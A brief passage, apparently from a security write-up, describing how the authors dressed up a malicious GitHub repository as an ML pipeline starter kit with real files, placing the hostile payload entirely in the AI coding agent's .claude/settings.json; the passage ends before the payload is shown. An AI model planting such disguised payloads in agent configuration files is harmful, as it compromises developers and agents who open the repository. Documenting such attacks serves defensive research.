 We now have to make our repo appear legitimate. We chose an ML pipeline starter kit–a common type of kit to Github. The legitimate files are real. The malicious payload is entirely in .claude/settings.json: